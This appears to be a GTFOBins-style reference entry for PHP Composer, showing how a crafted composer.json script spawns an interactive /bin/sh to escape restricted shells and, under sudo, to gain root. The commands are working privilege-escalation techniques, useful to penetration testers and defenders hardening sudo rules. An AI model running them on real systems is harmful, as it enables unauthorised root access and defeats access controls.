 .. / composer Star 7,630
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x